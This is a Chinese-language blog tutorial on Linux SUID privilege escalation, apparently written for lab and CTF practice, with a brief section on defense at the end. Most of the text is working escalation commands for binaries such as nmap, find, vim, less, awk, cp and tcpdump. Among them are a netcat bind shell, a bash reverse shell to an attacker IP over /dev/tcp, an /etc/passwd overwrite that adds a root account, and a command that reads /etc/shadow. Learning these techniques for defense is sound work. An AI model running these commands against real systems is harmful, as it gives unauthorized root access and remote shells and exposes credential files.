Linux-SUID提权

前言

最近打靶场的时候最后都会涉及到提权,所以想着总结一下。

SUID提权原理

SUID(设置用户ID)是赋予文件的一种权限,它会出现在文件拥有者权限的执行位上,具有这种权限的文件会在其执行时,使调用者暂时获得该文件拥有者的权限。

那么,为什么要给Linux二进制文件设置这种权限呢?其实原因有很多,例如,程序ping需要root权限才能打开网络套接字,但执行该程序的用户通常都是由普通用户,来验证与其他主机的连通性。

但是,如果某些现有的二进制文件和实用程序具有SUID权限的话,就可以在执行时将权限提升为root。



比如password的权限:



用户可以输入自己的密码或者不需要密码在root权限下执行命令,这可在设置文件 /etc/sudoers 中配置

1.1 /etc/sudoers 语法

root ALL=(ALL) ALL

root 用户可以从 ALL(任何)终端执行,充当ALL(任何)用户,并运行ALL(任何)命令。第一部分指定用户,第二部分指定可充当用户,第三部分指定 sudo 可运行的命令。

touhid ALL= /sbin/poweroff

输入 touchid 的密码,可以 sudo 执行 poweroff 命令。

touhid ALL = (root) NOPASSWD: /usr/bin/find

不输入密码,可以 sudo 执行 find 命令

1.2 查找具有 SUID 权限位文件

以下命令可以找到正在系统上运行的所有SUID可执行文件。准确的说,这个命令将从/目录中查找具有SUID权限位且属主为root的文件并输出它们,然后将所有错误重定向到/dev/null,从而仅列出该用户具有访问权限的那些二进制文件。

# suid权限值就是4000,下面两个语句一个意思

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

也可以使用 sudo -l 命令列出当前用户可执行的命令:

常用的提权方式

2.1 nmap

nmap(2.02-5.21)存在交换模式,可利用提权

nmap --interactive

之后执行:

nmap> !sh

sh-3.2# whoami

root

msf中的模块为:

exploit/unix/local/setuid_nmap

较新版可使用 --script 参数:

echo "os.execute('/bin/sh')" > /tmp/shell.nse && sudo nmap --script=/tmp/shell.nse

2.2 find

find比较常用,find用来在系统中查找文件。同时,它也有执行命令的能力。 因此,如果配置为使用SUID权限运行,则可以通过find执行的命令都将以root身份去运行。

touch test

find test -exec whoami \;

进入shell

find test -exec '/bin/sh' \;

sh-5.0# whoami

root

linux一般都安装了nc 我们也可以利用nc 广播或反弹shell

广播shell:

find test -exec netcat -lvp 5555 -e /bin/sh \;

kali(攻击机)上:

nc 靶机ip 4444

反弹shell:

find test -exec bash -c 'bash -i >& /dev/tcp/攻击机IP/4444 0>&1' \;

kali(攻击机)上:

nc -lvnp 4444

2.3 vi/vim

打开vim,按下ESC

:set shell=/bin/sh

:shell

或者

sudo vim -c '!sh'

2.4 bash

bash -p

bash-3.2# id

uid=1002(service) gid=1002(service) euid=0(root) groups=1002(service)

2.5 less

注意事项:我记得less跟more提权的时候那个命令行要拉低一点,不能在一页显示完文件才行(要注意的是使用more和less一定读取一个比较大的文件,如果文件太小无法进入翻页功能也就无法使用!命令进入shell)

less /etc/passwd

!/bin/sh

2.6 more

more /home/pelle/myfile

!/bin/bash

2.7 cp

覆盖 /etc/shadow 或 /etc/passwd

[zabbix@localhost ~]$ cat /etc/passwd >passwd

2.[zabbix@localhost ~]$ openssl passwd -1 -salt hack hack123

3.$1$hack$WTn0dk2QjNeKfl.DHOUue0

4.[zabbix@localhost ~]$ echo 'hack:$1$hack$WTn0dk2QjNeKfl.DHOUue0:0:0::/root/:/bin/bash' >> passwd

5.[zabbix@localhost ~]$ cp passwd /etc/passwd

6.[zabbix@localhost ~]$ su - hack

7.Password:

8.[root@361way ~]# id

9.uid=0(hack) gid=0(root) groups=0(root)

10.[root@361way ~]# cat /etc/passwd|tail -1

11.hack:$1$hack$WTn0dk2QjNeKfl.DHOUue0:0:0::/root/:/bin/bash

2.8 mv

覆盖 /etc/shadow 或 /etc/passwd

2.9 nano

nano也算是比较上古的文本编辑器了

nano进入shell的方法为

nano #进入nano编辑器

Ctrl + R

Ctrl + X

#即可输入命令

2.10 awk

awk 'BEGIN {system("/bin/sh")}'

2.11 man

man passwd

!/bin/bash

2.12 wget

wget http://192.168.56.1:8080/passwd -O /etc/passwd

2.13 apache

仅可查看文件,不能弹 shell:

apache2 -f /etc/shadow

2.14 tcpdump

echo $'id\ncat /etc/shadow' > /tmp/.test

chmod +x /tmp/.test

sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.test -Z root

2.15 python/perl/ruby/lua/php/etc

python:

python -c "import os;os.system('/bin/bash')"

perl:

exec "/bin/bash";

其他的语言反弹shell参考以下链接:

https://weibell.github.io/reverse-shell-generator/

参考链接:

- Abusing SUDO (Linux Privilege Escalation)

- 【安全科普】Linux提权——利用可执行文件SUID

- linux特殊权限SUID、SGID、SBIT

- SUID 提权 - CoColi丶

- SUID Privilege Escalation - Evi1cg

防范

SUID提权由来已久,属于一种古早的提权技术,但其生命力经久不衰。

这要求管理员要仔细研究具有SUID权限的文件,不要给易被利用的文件以SUID权限,防止SUID的滥用导致黑客在进入服务器时轻易获取root权限。

Linux-SUID提权的更多相关文章

- Linux suid 提权

SUID (Set owner User ID up on execution) 是给予文件的一个特殊类型的文件权限.在 Linux/Unix中,当一个程序运行的时候, 程序将从登录用户处继承权限.S ...

- Linux提权-suid提权

0x1 suid概念 通俗理解为其他用户执行这个程序是可以用该程序所有者/组的权限 0x2 suid提权 简单理解为,一个文件有s标志(权限中包含s),并且对应的是root权限,那么当运行这个程序时就 ...

- Linux下用SUID提权

关于SUID详细:Linux下的用户.组和权限 SUID可以让调用者以文件拥有者的身份运行该文件,所以我们利用SUID提权的思路就是运行root用户所拥有的SUID的文件,那么我们运行该文件的时候就得 ...

- Linux常见提权

常见的linux提权 内核漏洞提权 查看发行版 cat /etc/issue cat /etc/*-release 查看内核版本 uname -a 查看已经安装的程序 dpkg -l rpm -qa ...

- linux 全自动提权 exp perl脚本

linux 全自动提权 exp perl脚本 作者: admin 日期: 2013/01/19发表评论 (0) 查看评论 国外流传过来的 地址 http://dl.packetstormsecur ...

- Linux下提权常用小命令

有些新手朋友在拿到一个webshell后如果看到服务器是Linux或Unix操作系统的就直接放弃提权,认为Linux或Unix下的提权很难,不是大家能做的,其实Linux下的提权并没有很多人想象的那么 ...

- linux关于suid提权笔记

suid全称是Set owner User ID up on execution.这是Linux给可执行文件的一个属性,上述情况下,普通用户之所以也可以使用ping命令,原因就在我们给ping这个可执 ...

- Os-hackNos-1(drupal7+suid提权)

一.信息收集 得到 ip是 192.168.56.101 , 端口开启了22和80,扫目录发现drupal 7 访问一下呢 在exploit-db上面搜索到存在相关的漏洞,而且是用直接上msf 使用第 ...

- linux 内核提权

不经意间找到了大牛总结的一些Linux提权exp 我直接借花献佛分享给大家 #CVE #Description #Kernels CVE-2017-1000367 [Sudo] (Sudo 1.8.6 ...

- Linux用户提权管理方案

提权管理方案背景: 如果一个公司有10余个运维或网络安全人员,同时管理服务器,切换到管理员用户时(su - root),必须要有root管理员密码,如果其中一人修改过root密码,其他用户则登录不了, ...

随机推荐

- Hibernate学习一:Hebinate入门以及一些小问题

1:Hebinate框架的简述: Hebinate框架主要用用在javaee开发中的dao层设计,实现对数据库的crud等操作, Hibernate的底层通过jdbc实现,通过对jdbc的封装,实现对 ...

- 你能用Java覆盖静态方法吗?如果我在子类中创建相同的方法是编译时错误?

不,你不能在Java中覆盖静态方法,但在子类中声明一个完全相同的方法不是编译时错误,这称为隐藏在Java中的方法.你不能覆盖Java中的静态方法,因为方法覆盖基于运行时的动态绑定,静态方法在编译时使用 ...

- 什么是JDK?什么是JRE?说说它们之间的区别?

JDK (Java Development Kit) JDK是整个Java的核心,包括了Java运行环境JRE(Java Runtime Envirnment),一堆Java工具(javac,ja ...

- 什么是 OAuth?

OAuth 代表开放授权协议.这允许通过在 HTTP 服务上启用客户端应用程序(例 如第三方提供商 Facebook,GitHub 等)来访问资源所有者的资源.因此,您可 以在不使用其凭据的情况下与另 ...

- 学习k8s(二)

kubernetes-国内拉取gcr.io\quay.io镜像方法 方法1: https://hub.docker.com/r/ibmcom/ 例如: gcr.io/google_containers ...

- instanceof关键字使用的方法(解决转型异常ClassCastException)

一丶问题显现: 当你是父类的情况下,像使用子类的特定功能,就需要向下转型,但向下转型有可能会报错(ClassCastException) 而instanceof关键字就是解决异常的小能手,他能判断是否 ...

- PCB中加入任意LOGO图文说明 精心制作

防静电图 首先我们要对下载下来的图片进行处理否则Altium designer6.9会提示装载的图片不是单色的,用Photoshop CS打开开始下载的图片 选择 图像→模式→灰度 在选择 图像→模式 ...

- python爬虫---虎牙直播封面采集

代码: import requests from lxml import etree # html解析库 source = requests.get("https://www.huya.co ...

- java中为什么接口中的属性都默认为static和final?

1)为什么接口中的属性都默认为static和final?Sun公司当初为什么要把java的接口设计发明成这样?[新手可忽略不影响继续学习]答:马克-to-win:接口中如果可能定义非final的变量的 ...

- 安卓xml布局中 android:paddingBottom="@dimen/activity_vertical_margin"是什么意思?

@dimen/activity_vertical_margin 是什么意思? @dimen/activity_vertical_margin这个的意思就是在你的values文件夹下面的dimens文件 ...